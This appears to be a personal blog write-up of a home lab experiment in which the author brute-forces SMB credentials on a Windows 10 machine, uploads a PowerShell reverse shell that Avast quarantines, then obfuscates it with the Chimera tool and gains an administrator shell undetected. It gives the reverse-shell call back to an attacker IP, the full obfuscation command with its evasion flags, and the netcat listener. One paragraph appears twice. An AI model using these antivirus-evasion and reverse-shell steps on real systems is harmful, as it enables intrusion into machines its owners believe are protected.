Bypassing Avast with Obfuscated PowerShell: A Lab Experiment

Greetings! I was bored so I decided to see how hard it would be to bypass a simple home antivirus. I searched “free antivirus” on Google and the first thing that popped-up was Avast. I installed the x64-bit (x64) executable on an updated Windows 10 Pro system (Note: This is a completely default install. I did not mess with any settings). I wanted to do this in a lab environment where I achieve access prior to trying to get around the antivirus. A screenshot confirming the antivirus is running can be seen below.
This lab environment consists of a Windows 10 Pro system and an Attack Host (Kali Linux) on the same private network. Initially, I started an Nmap scan to enumerate the host. 
As seen in the screenshot above, SMB (Port 445) is running. To enumerate SMB, I used smbclient, a command line tool that facilitates connections to SMB servers, to successfully authenticate with the ‘-N’ flag.

 Following successful connection, I attempted to place a file without a username and password. This attempt failed due to security settings as seen in the screenshot below.
Following successful connection, I attempted to place a file without a username and password. This attempt failed due to security settings as seen in the screenshot below.

The earlier screenshot had a comment from “lemon” - so let’s try to brute-force credentials for username “lemon”. The Netexec tool 
We find credentials for lemon:CHOCOLATE Then we can authenticate and attempt to place a reverse shell script Invoke-PowerShellTcp.ps1
The reverse shell gets stuck uploading in the previous image. Swapping over to the Windows 10 host, there is a Warning from AVAST that quarantined the reverse shell as it was uploaded. 
Avast was likely able to detect a threat here because Invoke-PowerShellTcp.ps1 is a seven year-old reverse shell script with around 8,000 stars on Github. Although this script isn’t necessarily malware, it definitely isn’t a script an administrator would commonly use. Thus, it is classified as a PUP (Potentially Unwanted Program) and blocked.
My initial thought to evade detection is to obfuscate the script. Through my online research, I was able to find a script called Chimera made by TokyoNeon.
Chimera is a (shiny and very hack-ish) PowerShell obfuscation script designed to bypass AMSI and antivirus solutions. It digests malicious PS1’s known to trigger AV and uses string substitution and variable concatenation to evade common detection signatures.
So, I cloned the repository and adjusted the last line in the reverse shell in shells/Invoke-PowerShellTcp.ps1 to:
1
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.175 -Port 8080
Once that is saved, I ran the script chimera.sh with options provided from README.md:
1
2
3
./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -l 3 -o /home/kali/NotAVirus.ps1 -v -t powershell,windows,\
copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,\
invoke-expression,out-string,write-error -j -g -k -r -p
This obfuscates the script and places it in the home directory. Next, I started a listener on my host:
1
nc -lnvp 8080

Let’s test. I uploaded the script via smbclient using lemon’s credentials as we did before.
After waiting for a few minutes for the script to automatically execute, the netcat listener receives a connection back from the Windows host.

To test command execution, I issued whoami /groups which reveals the current user is an administrator.

Furthermore, I confirmed the connection was active in command prompt with netstat and Avast wasn’t showing any alerts. I would assume this is because an outgoing connection via PowerShell isn’t inherently malicious. If anything, this demonstration shows the downfalls of signature-based detections.

Issuing additional commands to confirm I have administrator privileges and the reverse shell works:
This was a fun exercise to try and get around pesky AVs. Further documentation and reading on the obfuscation script can be found here: I hope you enjoyed reading!
Additional resources: